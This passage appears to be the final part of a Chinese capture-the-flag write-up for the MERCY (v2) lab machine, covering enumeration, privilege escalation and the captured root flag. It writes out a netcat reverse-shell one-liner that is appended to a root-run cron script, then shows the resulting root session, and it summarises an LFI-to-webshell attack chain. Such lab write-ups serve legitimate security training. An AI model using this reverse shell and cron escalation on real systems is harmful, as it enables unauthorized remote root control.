fluffy@MERCY:~/.private/secrets$
除了thisisasuperduperlonguser目录可以进去,其他均没权限
fluffy@MERCY:/home$ cd thisisasuperduperlonguser
cd thisisasuperduperlonguser
fluffy@MERCY:/home/thisisasuperduperlonguser$ ls -al
ls -al
total 24
drwxr-xr-x 3 thisisasuperduperlonguser thisisasuperduperlonguser 4096 Nov 20 2018 .
drwxr-xr-x 6 root root 4096 Nov 20 2018 ..
-rw-r--r-- 1 thisisasuperduperlonguser thisisasuperduperlonguser 220 Aug 26 2018 .bash_logout
-rw-r--r-- 1 thisisasuperduperlonguser thisisasuperduperlonguser 3637 Aug 26 2018 .bashrc
-rw-r--r-- 1 thisisasuperduperlonguser thisisasuperduperlonguser 675 Aug 26 2018 .profile
drwxr-xr-x 2 thisisasuperduperlonguser thisisasuperduperlonguser 4096 Nov 20 2018 work
fluffy@MERCY:/home/thisisasuperduperlonguser$ cat work
cat work
cat: work: Is a directory
fluffy@MERCY:/home/thisisasuperduperlonguser$ cd work
cd work
fluffy@MERCY:/home/thisisasuperduperlonguser/work$ ls -al
ls -al
total 20
drwxr-xr-x 2 thisisasuperduperlonguser thisisasuperduperlonguser 4096 Nov 20 2018 .
drwxr-xr-x 3 thisisasuperduperlonguser thisisasuperduperlonguser 4096 Nov 20 2018 ..
-rw-r--r-- 1 thisisasuperduperlonguser thisisasuperduperlonguser 16 Nov 20 2018 configuration.txt
-rw-r--r-- 1 thisisasuperduperlonguser thisisasuperduperlonguser 12 Nov 20 2018 password.txt
-rw-r--r-- 1 thisisasuperduperlonguser thisisasuperduperlonguser 44 Nov 20 2018 systeminfo.txt
fluffy@MERCY:/home/thisisasuperduperlonguser/work$ cat configuration.txt
cat configuration.txt
This is not it!
fluffy@MERCY:/home/thisisasuperduperlonguser/work$ cat password.txt
cat password.txt
Try harder!
fluffy@MERCY:/home/thisisasuperduperlonguser/work$ cat systeminfo.txt
cat systeminfo.txt
This is not the superdupershortway to root!
fluffy@MERCY:/home/thisisasuperduperlonguser/work$
根据以上信息可知
/home/fluffy/.private/secrets/timeclock 有一个脚本,它将每三分钟运行一次(在 root 权限下)将当前日期写入 /var/www/html/time。
我将以下命令附加到脚本中:echo "rm -rf /tmp/p; mknod /tmp/p p; /bin/sh 0</tmp/p | nc 192.168.9.7 8888 1>/tmp/p" >> timeclock
fluffy@MERCY:~/.private/secrets$ echo "rm -rf /tmp/p; mknod /tmp/p p; /bin/sh 0</tmp/p | nc 192.168.9.7 8888 1>/tmp/p" >> timeclock
<</tmp/p | nc 192.168.9.7 8888 1>/tmp/p" >> timeclock
fluffy@MERCY:~/.private/secrets$
三分钟后,拿到rootshell,并成功拿到flag
⬢ MERCY (v2) nc -lnvp 8888
listening on [any] 8888 ...
connect to [192.168.9.7] from (UNKNOWN) [192.168.9.52] 51604
id
uid=0(root) gid=0(root) groups=0(root)
cd /root
ls -al
total 56
drwx------ 3 root root 4096 Sep 1 2018 .
drwxr-xr-x 21 root root 4096 Aug 27 2018 ..
drwx------ 2 root root 4096 Aug 24 2018 .aptitude
---------- 1 root root 1274 Sep 1 2018 author-secret.txt
-rw------- 1 root root 204 Nov 20 2018 .bash_history
-rw-r--r-- 1 root root 3106 Feb 20 2014 .bashrc
-rw-r--r-- 1 qiu qiu 17543 Mar 24 19:20 config
-rw-r--r-- 1 root root 140 Feb 20 2014 .profile
---------- 1 root root 38 Aug 25 2018 proof.txt
-rw-r--r-- 1 root root 66 Aug 26 2018 .selected_editor
cat proof.txt
Congratulations on rooting MERCY. :-)
总结
本靶机首先得把22和80端口打开,通过SMB分析得到相关信息,通过端口敲门打开22及80,然后通过信息收集可利用LFI漏洞getshell,最后通过定时任务提权
- enum4linux枚举SMB
- gobuster目录扫描
- searchsploit漏洞搜索
- LFI漏洞利用
- webapp上传webshell
- 定时任务提权

